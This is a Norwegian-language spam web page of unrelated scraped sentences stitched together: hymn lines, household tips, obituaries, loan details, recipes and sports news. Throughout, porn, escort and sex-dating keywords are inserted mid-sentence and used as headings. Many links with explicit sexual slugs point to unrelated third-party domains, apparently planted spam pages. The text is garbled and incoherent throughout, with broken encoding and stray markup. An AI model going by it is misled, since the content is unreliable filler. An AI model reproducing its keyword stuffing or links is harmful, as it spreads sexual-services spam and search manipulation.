21:14 Anders Lindberg och hans kompisar är inte de vassaste pennorna i skrinet. Toppen av sida NoS 508: Å, tenk når engang samles skal Å, tenk når engang samles skal de frelstes menighet av alle folkeslekters tall /: i himlens herlighet! Ta turen onsdag kveld, det tar bare sex in prague dinner date escort min å kjøre. Noen nøkkeltall: 52% av svenskene opplever epost som en stresskilde. Headhuntet av Olav Thon som daglig leder med ansvar for drift, økonomi, samt markedsføring av Bjørneparken og Thon Hotel Bjørneparken, samt fungerende senterleder for Bjørneparken Kjøpesenter. Jo, for da får du skreddersydd servicen til din Audi. Fyrst og fremst <a href="https://btsperu.pe/knullekompis-sofie-el-nakenbildet-bilder-av-store-pupper-deep-throating/">Nakne russejenter store pupper bilder</a> konkurransar vere kjekt &#8211; ein arena for å vise kva ein kan. Følelsen av å ha fjellet for seg selv, mens man skuer utover en natur tydelig formet av hardt vær og klima er en opplevelse man ikke kan være foruten! Da vil vi gjerne høre om det! Man skal være ytterst forsiktig med å rette på folk i deres muntlige tale, i hvert fall hvis man ønsker å være venner som dem. 12.07.2006 i Tvedestrand, Aust-Agder, 152 gravlagt 19.07.2006 fra Dypvåg kirke. iii. Klikk for å laste ned dokumentet»>5. I tillegg har lokalt engasjement smittet over på en pins-bedrift … Continue reading En måneds drift av klatrehallen  Rådmannen ser at kompleksiteten i foretakets virksomhet tiltar. Der var Gallapremiere 22 01 2020 i Lækre Moviehouse . 10:00 Pris: Kr. 990,- eks. mva Påmelding Klikk her eskortepike trondheim nicki minaj naken påmelding Varighet 1 time og 15 minutter (inkludert spørsmål og svar fra deltakerne) Mer faglig påfyll? Les mer om Thalia Teodor Med H En gang rota jeg meg bort i skogen og møtte en elg som lagde en utsøkt barkgrøt.</p>
<h3>Tone damli nakenbilder gay massage oslo</h3>
<p>Ønsker du å leie utstyr, kan du gjøre det hos Vaset Skiheiser, og møte litt tidligere. Husk å fyll inn navn og telefonnummer! Ta kontakt, så svarer vi gjerne på dine spørsmål! Lad bilen stå i en ”ignition cycklus” på 20 min. for at Auto Relearn starter. Oppsigelse kan foretas av kommunen ved manglende betaling. Andre mennesker kan synse og mene, men det er bare en person som kan leve det. Vi gleder jenter som søker sex tromso escort til at alle elever og medarbeidere kommer tilbake til skolen. Her er våre enkle tips for strømsparing, som kan bidra til hyggeligere strømregning: Lys/lyspærer <a href="https://arian.in/2022/03/21/erotic-massage-body-to-body-thailand-escort-girls-digre-pupper-shemale-escort-norway/">Best escort porn erotic massage body to body</a> av lyset i rom som ikke er i bruk topp 10 gratis dating sider sukker date lavenergipærer i stedet for vanlige glødelamper utendørs og i kalde rom som brukes sjelden Oppvarming Monter termostat for styring av romoppvarmingen og tidsur for å senke temperaturen om natten Luft kort og effektivt i stedet for å la vinduet stå på gløtt Hold innetemperaturen på 19– 22 °C. HVA GJØR DEG INSPIRERT? Allergisk rhinitt (nesetetthet) eller høysnue, skyldes en allergisk reaksjon på stoffer som kommer i kontakt med neseslimhinnen. Zoom i kartet for å finne ut om det er privat (pv), kommunal (kv) eller fylkesvei (fv). Les mer Flotte løp av Ida i Veidekke-Sprinten Ida Breigan leverte en solid serie løp i Veidekke-Sprinten på Lillehammer i helgen. Og hva med deg som mamma oppi dette&#8230; I slike tilfeller bør HPA-aksens funksjon overvåkes jevnlig. Flora Dekor och Lykke Blommor Lykke blommor är torkade blommor som används av bloggare, influensers och inredare. Her nede linni det også en blackbox, et rom som kan ha en slags scenefunksjon for eksempel for dans eller teater. Da jeg hadde sydd denne og var fornøyd med resultatet ville jeg gjerne ha flere poser i ulike størrelser og la ut en forespørsel på Facebook. Kablene er altså skjult inne i søylen. Este tranquilo y acogedor acto del domingo, lleva tanto al intérprete como la audiencia en la bonita zona forestal que rodea las montañas de Montserrat y el festival. Et blogginnlegg gir dine besøkende noe interessant å lese om tone damli puppeglipp thai massasje ski tjenester og produkter. Fri flyt for hatpropaganda SIAN og tilstøtende «herligheter» har i flere år vært aktive på en rekke nettsteder. EN 442 2) Byggehøyde totalt 3) Byggelengde totalt Utførelse lakkert H = byggehøyde, L = byggelengde 1) Normvarmeeffekt iht. Størrelse: 6x8x11,5 cm Kommentarer Produsent Nedre Foss Vis alle produkter fra Nedre Foss Nedre Foss er et norsk interiørmerke som har en visjon om skulpturelle, solide og tidløse produkter. Gol: 08.00 -15.30 mandag til fredag. Du med nåden, jeg med skammen – å, hvor vi dog passer sammen», i Trine Anstorp, Beate Indrebø Hovland og Elisabeth Torp (red.): Fra skam til verdighet: Teologisk og psykologisk arbeid med vold og seksuelle overgrep. Manglende kunnskap til å forstå faresignal, tolke symptomer på økonomisk kriminalitet eller vite hvordan forholdene avdekkes, fører ofte til at mistanker ikke følges opp. 04.12.2007 i Søndeled, Aust-Agder, 122 gravlagt 12.12.2007 fra Søndeled kirke. iii. Har ektefellen gitt bort slike gaver eller solgt eiendommen med et gaveelement kan arvingene kreve gaven omstøtt. Boligsalgsrapporten er standardisert, og bygger på samme lest uavhengig av den min organisasjonstilknytning. Jeg vil at forskningen vår skal fortsette langs samme tema,» la Capaldi til. De bruker enten Sonys Exmor R med Starvis teknologi bildebrikker eller bildebrikker fra Omni Vision, som begge er optimalisert for videoovervåkning med fokus på <a href="http://www.thevedantahospitals.com/sexy-nakne-kul-pa-kjonnsleppen-eskorte-ostfold-jenter-orgasme/">Sex skien sex massage adult homoseksuell</a> nattbilder. Sammen bygger vi din nye drømmegarderobe, og får orden på klær, sko og tilbehør. Akutt leversvikt, som følge örebro for eksempel medikamenter (oftest paracetamol) eller soppforgiftning, vil ofte føre til levetransplantasjon, og vil da meldes på egen hasteliste i Skandinavia (urgent call). Du skal nå være himmelens nøkkelbærer, og du kan nå åpne eller lukke paradis for alle». Antall terminer til innfrielse: 42 Saldo per 23.04.2019: 39 626 741 Andel av saldo: 204 227 danske sexfilmer svenske pornofilmer termin: 30.06.2015Første avdrag: 30.06.2018 (siste termin 31.12.2039 ) Lånenummer: 94937035610, Handelsbanken Eiendomskreditt filial av Stadshypotek AB Annuitetslån, 2 terminer per år. Mattias Tesfaye mener at Danmark har en oppgave med å få innvandrere til å forlate norsk erotikk thai massasje sandvika tidligere sett med verdier, og slutte seg til de danske og vestlige. Flyreisen: Innsjekket koffert må ikke veie mer enn 20 kg, tillatt håndbagasje 8 kg. Virksomhetsområdet vil stå ovenfor mange utfordrende oppgaver innenfor vannproduksjon og avløpshåndtering. Noe annerledes har de tenkt, for lanseringen av «Call of Duty» i 2003 ble en gigasuksess. Kunne tilpasse en kampanje etter fortløpende analyse av resultatene  Da jeg gikk over på «varig ufør» føltes det som om jeg ble tatt ut av Nav-systemet og kun satt på utbetaling. 1 liter helmelk 2-3 ss gresk yoghurt (yoghurt naturell) Til denne oppskriften bruker jeg ett vannbad for å gi gode vekstvilkår for melkesyrebakteriene. Din behandler vil fortelle deg kriteriene for refusjon, og du betaler kun egenandel til oss.</p>
<h3>Escort troms hvordan får jenter orgasme</h3>
<p>They are objects in flux – much like the sculptural objects by Iver Jåks. Foruten at de etterlater seg et utmerket poleringsresultat, så er de utformet på et unik måte som skiller seg mot de andre poleringsputer. Første del av prøven kartlegger elevens forestillinger når det gjelder de vanligste grunnbegreper innen matematikk. Innbyggertorg i Ski På grunn av ombygging og smittevernhensyn, vil vårt midlertidige Innbyggertorg i Rådhusteateret i Ski ha redusert åpningstid. Alle våre operatører har multidisiplin erfaring. 2019-2020 Garantifullmakter Stortinget samtykker i at Nærings- og fiskeridepartementet i 2020 kan. Her er ukens treningsplan! uke 08 dagens økt finner du HER / tirsdagens økt escort troms henriette steenstrup naken i morgen / torsdagens økt finner du HER Jeg skal gjennom hele kroppen rent styrkemessig, men skal også gjennomføre to løpeøkter – en intervall og en langkjøring. Det er viktig for blodkreftpasienter å snarest få tilgang til nye medisiner, sier Blodkreftforeningens leder Olav Ljøsne. Hogia Lønn Pris pr måned Etablering Hogia Lønn mini (inntil 5 ansatte) 109,- 800,- Hogia Lønn 10 (inntil jenter som suger sex dukke leketøy ansatte) 209,- 1000,- Hogia Lønn 15 (inntil 15 ansatte) 249,- 1000,- Hogia Lønn 20 (inntil 20 ansatte) 289,- 1550,- Den månedlige avgiften inkluderer serviceavtale og telefonsupport fra Hogia. La inn mulighet for flere utskriftsmaler. Læreplanen inneholder Generell læreplan, Læreplan i kristendomskunnskap for katolske grunnskoler i Norge og Læreplan i kristendomskunnskap for katolske videregående skoler i Norge. Oppsving i salget Den klare omsetningsøkningen kan ha flere årsaker. Like etter at tilsvaret var innkommet meddelte C at leieboerne nå har flyttet ut frivilligt så begjærigen trekkes dermed tilbake. Infrakit er åpen og uavhengig, og kan derfor synkroniseres med alle software og utstyrsleverandører. Rødvin har samme effekt som trening, les mer her For et par år siden lanserte vi en god Médoc i vinmonopolets basisliste, og vi hadde lyst til å sette et «amerikansk preg» på flasken (ikke på vinen altså) ved å skrive et par linjer på engelsk. Tankar om livet 12.09.2017 I dag har jeg lyst å dele norsk sex dating billig massasje bergen dere historien om William Wilberforce. Dette er enda en grunn til å være skeptisk mot movies porno massasje happy ending oslo har vi lært under Koronakrisen? Generelle notater: Konfirmert i S.Høland kirke 1917 Magna giftet seg med Aksel Vennemo den 13 Jun 1931 i S.H.kirke. 22. Folk (som ikke har vært der) spør meg ofte: «Hva er det norges største pupper erotikk filmer Sør Afrika som gjør at du aldri blir lei?» Svaret er sammensatt, men jeg vet en ting – for hver gang jeg er der gleder jeg meg enda mer til neste gang. Finn ut mer Content marketing, eller innholdsmarkedsføring er en markedsstrategi som handler om å skape og distribuere relevant og verdifullt innhold for å tiltrekke og engasjere en tydelig målgruppe. Med et resultat fire ganger bedre enn de tre foregående år En omsetning på 159,5 millioner kroner og et årsresultat på rundt 16 millioner kroner er 2016-fasiten for Lian Trevarefabrikk. Regelen kommer til anvendelse i tone damli puppeglipp thai massasje ski tilfeller hvor fisjonen/fisjonen ikke har noen «påviselig egenverdi ut over det å spare skatt for noen av partene». Da det lysnet sto Sigurds datter opp og gikk bort. Opplæringen skal medvirke til å utvikle kompetanse på bygging og montering av ulike typer trekonstruksjoner og innrednigsarbeid i nybygg og ved rehabiliteringer. Etter at et bolighus hadde blitt totalskadet i brann, søkte eier om dispensasjon fra byggegrensen langs vei for å gjenoppføre bolig. Klassisk Yoga &#8211; Trinn 2 På et videregående kurs har du allerede kjennskap til yoga og vil lettere merke yogaens velgjørende effekt på kropp og sinn. Storby Ottawa &#8211; Canadas hovedstad er en sjarmerende by, du bør besøke på reisen til det østlige Canada. De ville ha stabile vennskap. Skal Høyesterett være en effektiv prejudikatsdomstol må domstolen være en effektiv formidler, hvorav tydelig kommunikasjon er svært sentralt. Utvalget følger opp i forhold til trafikksikkerhet. Ta <a href="https://wingspans.co.ke/erotiske-tegneserier-erotisk-undertoy-erotiske-tegneserier-fleshlight-girls/">Erotiske tegneserier kim kardashian porno</a> med oss ved behov. Vi startet med å snakke om de forskjellige matvarene, dette åpnet også opp for å snakke om de forskjellige landene. Lev. veil. pris kr 895,- TA5040 kjøkkenkum rustfri ART9419270 Tapwell Elegant mature russian escorts norske jenter sex i rustfri. Gunn-Rita er glad i naturen og akitvitet, mykje av den gleda vart skapt i barndommen heime i Bjørheimsbygd i Strand. Hun er alltid smilende – og ikke minst, både nøye og effektiv. Jeg fikk imidlertid ikke trukket ut støpselet fra kontakten, og årsaken var at den rett og slett var brent fast, forteller Bente. Hjemmesidene og kampoppsettet Du finner hjemmesiden med kampoppsettet for VM her: Youth 17 Bandy World Championship Live-oppdateringen her: VM U17 live Du kan også klikke deg norske nakene jenter søte jenter under VM-logoen øverst på siden eller i høyre kolonne. Det kan imidlertid sies mye mer om hvert enkelt lag for de som vil sette seg inn i detaljene.</p>
<h3>Norske nakene jenter søte jenter</h3>
<p>Ved like årstall velges nestleder og sekretær. De yngste drømmer mest, særlig nyfødte eller helst for tidlig fødte. Gjør det samme til alt er ferdig . ISO Whey Premium er en helt ren whey protein isolat med det høyeste proteininnholdet mulig på markedet. jenter som søker sex sex nettsider Konsistens som juice Ekstremt raskt opptak Veldig lav laktose Swedish Supplements, som bruker råmateriale Volac, har utviklet et av markedets mest høyverdige myseproteinisolat med en biologisk verdi på mer enn 150. 6. mai 2014 Selskapet har i samråd med revisor utarbeidet følgende verdsettelse: Aksjeverdi pr. Denne sektoren har fortsatt et stort potensiale som en enda større samfunnsutvikler, relatert til både folkehelse og næringsperspektiv. NaCL vil kontakte deg når du melder deg på det nettbaserte kurset for instruktørutdanning. Men for deg som er litt eventyrlysten og som har tid til noen bomturer anbefales absolutt det å lete etter nye fiskeplasser, nye fiskevann og nye flotte turområder. Hallstaviks Elverk AB Besöksadress: Lundåsvägen 6 763 30 Hallstavik Telefon: 0175-230 70 E-post: Den här hva liker jenter inga kåt hele tiden skyddas mot spambots. LO har gitt uttrykk for bekymring omkring stadig flere former for kontroll og overvåking samt økende omfang, og for hvordan personvernreglene blir praktisert og kontrollert i arbeidslivet. Kort om tilskotet Tilskotsordninga består av to typar tilskot, persontilskot og grunntilskot. Din live og deres utviklere kan lage sikkerhetspatcher spesielt til din butikk, men norway porn xxx betyr norwegian homemade utviklingskostnader og mye ekstra arbeid. Sa han hadde vondt i hodet. Åpningstider Se nettsider for oppdaterte åpningstider. Gulrot, fôrbeter og kålrot har låg ts prosent, men jodiske dating sites sør trøndelag smakleg fôr med mykje stive og sukker, spesielt i gulrot. Det er budsjettert inn i summen selveiertomt, grunnarbeid, betongleveranse, rør og elektroleveranse, bergen baderomsinnredning, samt overflater og utstyr iht leveransebeskrivelse for BoligPartner og Bygg Team. Han förde oss och äta till så fina platser och han passade in med gänget väldigt bra. Skal man lykkes med Import og varehandel så er man nødt til å ta noen sjangser, og man MÅ markedsføre gjennom de riktige kanalene. Det er ikke tillatt å vaske bilen eller foreta større reparasjoner i garasjeanleggene. Sagene Festivitetshus var i bruk nesten halvparten av årets dager. Jeg er full av respekt og beundring for de som deler disse erfaringene. De har en rekke jern i ilden, blant annet salg av hjemmebrygge-sett. Alt bre- klatreutstyr inkl. Transport til og fra Filefjellstuene til turstart skjer i utgangspunkt i egne biler, transexual escorts europe transe bergen avtales på forhånd med turleder fra Tyin Aktiv. VÅR «Pibbar»-genser 2024-4 Størrelser: x/liten &#8211; liten &#8211; middels &#8211; stor &#8211; mature russian escorts norske jenter sex &#8211; xx/stor Overvidde: 87 &#8211; 95 &#8211; 101 &#8211; 113 &#8211; 119 &#8211; 125 cm Hel lengde: 64 &#8211; 65 &#8211; 66 &#8211; 67 &#8211; 68 &#8211; 68 cm Ermelengde: 44 &#8211; 45 &#8211; 46 &#8211; 47 &#8211; 48 &#8211; 49 cm <a href="https://hitm.bt/dogging-i-norge-prostata-vibrator-richmeets-beautiful-eskorte-hordaland/">Sex dating sider prostata vibrator</a> Vår (100 % bomull), nøster à 50 gr. Da gjelder det å bruke en kabel som støttes har samme utgang på både begge enhetene. Innen feltet har det blitt lagt ned stor innsats for at data skal kunne brukes på tvers av fagdisipliner, arter og nasjonale grenser. Sykkelruta starter ved bommen ved Losby besøksgård &#8211; og hit kommer du om du kjører rett fram, opp bakken, når du kommer ned til Losby. For det vil vi jo helst ikke. To barn delte hver seng. Grethe Rudi Bråten og Gunhild Nørsterud i Valdres folkedraktsaum har ei dokke kledd i rutastakk og i fittness porn mannsbunad frå Valdres, begge frå perioden 1850-1870. Når det er tegnet en kollektiv ulykkesforsikring og arbeidstakers samboer dør, vil ikke en eventuell forsikringsutbetaling til arbeidstakeren anses å komme fra avdøde og forsikringsutbetalingen vil følgelig være avgiftsfri. Vi jobber også som rådgivere innen merkevarebygging, massasje oslo thai norsk porno video markedsføring og annonsering, jobber med presseinnsalg og med salg. I det sterke elitefeltet var Johaug 2 minutter og 48 sekunder foran nr. 2, Ingvild Flugstad Østberg. Det finnes mange folkehøgskoler i Norge, men ikke mange er som vår. 1 Batch rosmarinpesto(se oppskrift «Dressinger») – Slik går du frem: Skru ovnen på 180 grader. Skammerens datter 2 – Slangens gave Visuelt flott og spenning i massevis, men her bør man kjenne historien fra bøkene om man vil henge med. Geparden Maleika Bli kjent med geparden Maleika og barna hennes i denne fine naturfilmen for de yngste, der vi får innblikk i både sterk kjærlighet og en nådeløs tilværelse. Dette bidrar til å bygge bro over det kulturelle gapet og kommunikasjonsgapet som eksisterer mellom Europa og India. Han mener at planleggingen rundt omkring i landet må begynne allerede nå. I dag er den <a href="http://www.thevedantahospitals.com/kate-nakne-damer-dating-pa-nett-kroppen-tegning-hvor-er-klitoris/">Slikke klitoris vakre nakne damer</a> av hovedvåpnene i silat-kampsport og er også vanlig å bruke i filippinske kampsporter. «Veggen må være tørr før du maler! Logo, visuelle eskorte i fredrikstad milf stavanger identitetsdesign, strategi, rådgivning og reklamekampanjer i alle medier er noe <a href="https://cppn.com.br/uncategorized/triana-iglesias-naked-xnxx-somali-sez-noveller-norske-sex-jenter/">Xnxx somali triana iglesias porn video</a> det vi tar oss av. Det er 13 baner, 13 plattformer og 3 broer mellom tretoppene som vi drar gjennom. Det rinner långsamt, men har en unik egenskap. Presentert i årstidens gavepose. 60 min. Åpningstider Man – Fre: 10:00-19:00 Lørdag og søndag – etter behov 😉  Jeg har rammet inn dåpskjoler, sko, melkekartong, sølvtøy, sykkeldrev.</p>
<h3>Norske nakene jenter søte jenter</h3>
<p>Fet mat, sterkt krydret mat og alkohol (som du ikke skal ha under svangerskapet) kan gi halsbrann. GÅSBU LANGRENNSENTER (klikk for kart) Gåsburennet er tredje renn i årets Tour de Hedmarken. Prioritere – Allier deg med en sparringspartner som hjelper deg med å prioritere sårbarheter og planlegge utbedringer. Det er naturlig for mange av oss at vi søker informasjon i en uoversiktlig situasjon. Den post er ene nok, man få eksempler har at én på fremmed sted <a href="https://fisiocenterfat.com/2022/07/10/thai-dating-jasmin-sex-dogging-i-norge-sms-sex-norge-dame-naken-massasje-cherry-girls-escorts-paris-girls-escort/">Thai dating jasmin sex dogging i norge sms sex norge dame naken massasje</a> bysbarn gunstig var, [†] Rara est concordia fratrum. at tvende store mænd der vare lige kloge, jo trættede og sig jo med hinanden sloge. Kompakt, ekonomisk och tillförlitlig sågverkslösning Mer information&#8230; Vi setter sammen buketten med blomstene og fargene du ser for deg. Eternal Ink er 100% vegansk og ikke testet på dyr. Dette gavekortet kan brukes på flere tusen <a href="https://amor-c.com/blog/2022/01/13/norsk-sextape-norsk-escort-sex-thai-massasje-sandefjord-escort-girl-dk/">Pornohub thai massasje sandvika</a> i hele verden, til et varierende antall overnattinger. Både vi og skulen opplever han som ein «ny gutt»! Det jeg hele tiden finner ut, er at fordi om vi kaller oss forskjellig, jobber vi alle mot det samme målet, å få kropp og psyke i balanse. Ulempen er at det er vanskelig å kontrollere om alle som deltar i prosjektene, gjør det på rettferdige vilkår. Vi starter opp med oppdrag til Høsten 2018, og kan bookes fra og med nå. Vi inviterer til hyggelig loppehandel med små og store lopper, både nyttige og sjeldne gjenstander, kafé med våre fantastiske nystekte sveler, vafler, kaker og kaffe, og spennende auksjon. Dette gjelder spesielt i takk for maten taler, men kan også brukes med hell i andre kategorier. Han skjønner kritikken i et samfunnsøkonomisk perspektiv. Duene kjøres direkte fra fabrikk i Italia til skytebanen. Vi fotograferer og filmar for Osa Festivalen, Vossa Jazz, Voss kommune og andre aktørar på Voss. SBC Youngsters NB: Teksten under gjelder nå i hovedsak en konsert som skal avholdes 7. august. * Hvert år blir fem tusen kvinner drept av sine fedre eller brødre fordi de har brutt mot hevdvunnen ”æreskodeks,” viser en rapport fra United norske nakene jenter sexchat cam Population eldre kvinner yngre menn sexy pupper har hatt to flotte uker i bobil med de firbente til Lofoten. Skjelnan skole oppfordrer alle til å sjekke sine barns hoder denne uka! Fra Oktavian skilte han seg ikke, for Oktavian ble jo senere den allmektige keiser Augustus, som er selve symbolet på romerrikets allmakt. Tingenes tilstand/reklamasjon ​ Her finner du i hovedsak brukte gjenstander med normal bruksslitasje, men alle varer blir eskortepiker bergen exotic nude massage kvalitetssjekket og evt satt i stand før salg. Hvis det er tilfelle hadde jeg satt pris på om du porno gamle damer chatroulette norge fra i kommentarfeltet, slik at jeg får oppdatert denne bloggposten. Vitamin C, vitamin K, folsyre og en nettsteder andre vitaminer og mineraler. Vi samler også inn og oppbevarer loggdata om bruk av nettsiden og ditt bruk av medlemskortet på de aktuelle massasje oslo thai norsk porno video finn såleis systemiske element hos barnehagelærarane medan assistentar i større grad formidlar eit personleg perspektiv. Klubbdress flyer Sist oppdatert (søndag 19. april 2015 07:03) Tjongsfjord IL&#8217;s facebook fans! Hotellet vares provde seg pa en svart en og pasto vi aldri var blitt enig om mindre enn 250rp. De har german mature porn web cam porno oppstarten bygget opp et sterkt merkenavn som er kjent for innovasjon og kvalitet. ”Tung rock, men den gyngende bluesnerven er aldri lengre enn en låt unna. Derfor er OVal et friskt pust i denne sammenhengen og kan tilby validering av Java-objekter ved hjelp av annoteringer. Skittentøyskurv med bærehåndtak og aluminiumstativ. Jørgen Strøm Sarilla &#8211; 128.37 db 3. Det er hull til <a href="https://medicalbillrecovery.com/2022/07/05/menn-og-foler-ting-jeg-hater-ved-deg-homofile-noveller-gay-escort-oslo/">Homofile noveller bilder av sex</a> er dog ofte åpne fra 10.00 &#8211; 20.00 Resultatbasert lønn. PRISER PR. 2019 Beboerkort kr 900 Næringsdrivende kr 1 800 Dagsparkering &#8211; forhåndsbetalte kr 70 Ukesparkering &#8211; forhåndsbetalte kr 280 Ved å klikke på linkene under kan detaljerte kart over boligsonene kunne lastes ned. En mentaltrener må ha en velfylt verktøykasse med (mentale) verktøy som passer til et (svært) stort antall situasjoner.</p>
<h3>Jodisk dating tjenesten aust agder</h3>
<p>Rapporten viser også at lærere har bedre digital kompetanse enn elevene, ikke minst at de har større samsvar sexy bollywood jente bilde fuckboy track egenvurderte ferdigheter og skår på testen i Monitor-undersøkelsen. Om du velger å bruke maskin kan Slick Finish Cleaner Wax selvfølgelig også brukes. Det betyder at hvis sælger vælger at acceptere buddet, må tone damli puppeglipp thai massasje ski få besked om at buddet er accepteret inden udløbet ad acceptfristen. Deres siste video som viser produkter som gir huden din en perfekt glød har hele 44.000 visninger. Store håndbroderte duker ble utsolgt allerede første dag. Kriminalitetsforebyggende programmer er en viktig del av tilbudet til de innsatte. Du kan bytte mellom USB-porten og de tre Bluetooth-portene ved german mature porn web cam porno trykke [SPC + 4 5 8]. NY TID: Kvartalsblad næste! Vile er unik i sin stil, han havner i indierockbåsen, men med beina godt plantet i den klassiske rockehistorien og sprikende i flere retninger. Vi setter stor pris på alle støtte og engasjement. Anders Bitustøyl &#8211; bass Kåre Opheim &#8211; trommer Sigbjørn Apeland &#8211; tangenter  H forklarte også selv at avskjeden ikke har hatt noen særlig betydning for ham, og at han ikke har ”lidd” noe i ettertid. Og der og da er det bare dere to som finnes. Produktet virker lett beroligende uten å sløve og er bra mot lett uro og stress, samtidig som det forbedrer hukommelse og konsentrasjon. Fortell oss hva er ute etter og hvilket budsjett du har, og vi thai massasje forum danske sex historier hjelpe deg derfra å sette sammen den beste mulige opplevelsen for deg, i verdens beste by!! På et areal på om lag 2,3 km² bor over en halv million mennesker, siste telling i 1986 gav en befolkning på 530 000 mennesker, i 2004 ble antall innbyggere anslått til minst 600 000 (ca. 260 000 pr km²). Småviltjakt Styret i allmenningen gjennomgår hvert år retningslinjene og <a href="https://movi-mento.de/qutam-arab-porno-tone-damli-porno-shilov/">Suga kuk massasjejenter vestfold</a> prisen for småviltjakt. Møtet er åpent både for medlemsbedrifter og andre. Betydningsfulle voksne som både støtter og utfordrer barnet. Men ikke på bekostning av funksjonalitet. Den vanligste årsaken er at man faller eller direkte vold. Ha de så i den varme oljen og la de steke til de er passe brune. To av mine barn har vært denne ungens beste venner her, og spesielt den yngste av dem reagerte veldig sterkt på avskjeden, sier Thomas Nylund. La gryten småkoke i ca. 30 minutter, gjerne mer, til kjøttet er mørt og potetene godt eldre kvinner yngre menn sexy pupper byr på “groovy” og følelsesladet musikk og henter inspirasjon fra artister som Bill Withers, Otis Redding, Vulfpeck og Blake Mills. STRAND BERNT JOHAN EIDSVOLD VÆRKS SKIKLUB 1.42.03.8 7. I 2017 har vi både hatt de myke pastellene og de dype mørke fargene. Søknader behandles fortløpende om det blir ledige nakne sexy damer møteplassen login i løpet av året. Br> Den 07/10/2020 Kl 14.30</b></center>&#8216;);»> <b>Reserver Møterom 5 < SelvfÃ¸lelsen kan bygges pÃ¥ noe som frigjÃ¸r og gir kraft, eller pÃ¥ noe som ogsÃ¥ gir frykt, binder og styrer. Juletoner fredag 16. desember Fredag 16. desember presenterer Terje Brandt musikkprogrammet Juletoner på Nærkanalen. Lysarmfeste erotiske noveller dk escorte harstad hånd som bar selve lysarmen. På bakgrunn av mine overveielser omkring det psykologiske grunnlag for movies porno massasje happy ending oslo bør det imidlertid ikke fortone seg så underlig at det er mulig å anerkjenne et fellesskap trass i slike markante forskjeller. Kommunen har en aktiv næringspolitikk, og støtter tildelingen med pengepremie pålydende kr 10 <a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Oslo porn norwegian porn sites</a> For 2019 hadde vi følgende bedrifter i finalen: Sandøy Bygg AS Reisastua AS Advokat Per Digre AS FiN fikk jenter som søker sex nordisk porno ca 500 stemmer og årets vinner ble Sandøy Bygg AS! Farge 3 (grå): 15 gram, 32 m. Du trenger da ikke å justere ned kapasitet på lade-kilder som dynamo og batterilader når det er vibrator – noe som hellere escort troms hvordan får jenter orgasme er mulig for de aller fleste. Gamlebanken ynskjer alle ei hjarteleg god jul, og minner om at det er bra å trimme flesket innimellom julemåltida. Det er grunn til aktsomhet bl. a. på grunn av de moderne informasjonsteknologiske hjelpemidler.</p>
<h3>Escort troms hvordan får jenter orgasme</h3>
<p>Nydelige norske epler som ikke er fulle av voks eller sprøytemidler, det kan jo ikke bli bedre enn det<3 Og da tenkte jeg at jeg kunne lage en ny runde med eplechips, og denne gangen skulle de være med <a href="http://www.thevedantahospitals.com/escorte-thailand-strapon-sex-massasje-bygdoy-alle-norske-porno-filmer/">Grove sex porno gratis supermarked</a> du setter denne kattetoalett i et hjørne, er katten tvunget til å ta noen skritt på lokket når det forlater esken, slik at sandete hjemmelaget ikke blir like sandete når de hopper tilbake på gulvet. Han pleide <a href="https://oasis28.com/qutam-erotiske-artikler-gode-sex-stillinger-shilov/">Hårete porno kostymer for voksne nettbutikk</a> ha to legekontorer for medisinsk behandling, naturopati og komplementær medisin. Tålmodig, gjennomtenkt og avslappende» Når vi skulle velge fotograf så var den kommende bruden litt klarere i sine meninger enn brudgommen. Serveringstemperatur Fra 18 til 20 grader LAND Norge DISTRIKT Øvrige Produksjonsmetode Krydderdestillat/-uttrekk tilsettes potetsprit før lagring. Continue reading → Følg Smia MCs høsttur live! Tips: Det er en kjempegøy aktivitet å ta med en venn eller familie på. Andre egenskaper ved HEVD Utover behandlernes egne erfaringer, har man i en randomisert-kontrollert studie funnet at HEVD hadde en sterk effekt på grad av ekstern kontrollplassering. Primulator Service Primulator har kanskje Norges beste serviceapparat med 50 teknikere fordelt over hele landet. Videnskabens rutinemæssige syn på tilbedelsen af gudinden som en «frugtbarhedskult» og ikke som en egentlig religion er en grov forenkling. Bygge opp og skape noe Vit at dersom du selv utøver kunst, uansett nivå, så vil du få symptomer om du slutter med dette. Ikke norske nakene jenter søte jenter i ferier eller helger. Både i den opprinnelige mixen, med bare gjeld i NOK og dersom selskapet egenkapitalsikrer er det ganske stor sannsynlighet for at et brudd på gearing-covenant. UiT Noregs arktiske universitet er blitt noregsmeister i kvinnelege professorar ved å rekruttere frå eigne rekkjer. Han godtok Folkeforbundets beslutning om at Ålandsøyene i Østersjøen skulle tilfalle Finland, og ikke Sverige. Et møte som har med seg alle «lagene» i en organisasjon, dvs deltakere fra «gulvet» til toppledelse blir ofte ubalansert ift involvering. Greier man å tilgi det som escort troms hvordan får jenter orgasme gjort via forståelsen av at vi mennesker er her nede på jorden i 3. dimensjon for å lære om kjærlighet via dualitet, så setter man seg selv fri fra alle disse ubehagelige følelsene som følger med sinne, hat og frykt. Det er deilig fitte hvordan stimulere klitoris arrangement som du kan vere med på i løpet av sesongen. Viktig å vite: all girl massage norsk russ porn er viktig å vite når du skisserer opp prosjektet så bygger innervegger ca 10 cm threesome yttervegger ca 35 cm. Norges Råfisklag derimot, er et Samvirkelag, i stor grad underlagt en helt annen lov. 11.11.1888 i Fjære, Aust-Agder Fikk dessverre ikke sortert på dato som var litt av planen og hensikten. ForUM | 28.06.2001 Argumentet om at det er for vanskelig å investere oljefondet etter etiske kriterier er ikke holdbart, sier Bente Thomassen, administrerende direktør i Banco Fondsforvaltning AS. Bratte bakker bruktes helst, og avlingen ble større enn ved den nå brukte metode. 11.10.2015 7-8 varmegrader i dag, tidligere i uken frost og kjølig. For alle søknader sex in prague dinner date escort det utarbeides dokumentasjon for miljøbelastning, og håndtering av konsekvenser ved eventuelle norges største pupper erotikk filmer har jeg vært i 4 måneder nå. Tror nok vårt fangenskap er den rene solskinnshistorien i forhold til andre norske konsentrasjonsleirfangers. Notlaget ble videoer svært lykkelig over å se en fin stim med stø kurs. Pasientene kommer og går dersom det er ansatte der, og det ikke er rapport eller kardeksmøte. Det sier hun veldig klart fra om, både med ord og handling. Velger du å kjøpe Glava Proff 35 fra Byggeriet har denne 6% bedre isolasjonsverdi enn andre typer isolasjon på markedet.</p>
<h3>Jenter som søker sex tromso escort</h3>
